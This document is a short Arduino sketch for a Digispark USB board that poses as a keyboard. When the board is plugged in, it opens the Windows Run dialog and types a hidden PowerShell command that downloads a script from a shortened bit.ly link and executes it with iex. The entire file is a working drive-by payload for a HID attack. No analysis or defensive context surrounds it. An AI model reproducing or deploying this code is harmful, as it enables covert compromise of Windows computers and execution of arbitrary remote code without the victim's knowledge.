 windows2 §
#include "DigiKeyboard.h" /* Digistump drives. */
#include <avr/pgmspace.h> /* Fix memory issues. */
void setup() {
DigiKeyboard.update();
}
void loop() {
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); /* Open execute dialog. */
delay(100); /* Delay until it opens. */
DigiKeyboard.println(F("powershell -windowstyle hidden iex (wget http://bit.ly/2m31cne)")); /* Open powershell. */
for(;;) { /* run just once. */ }
}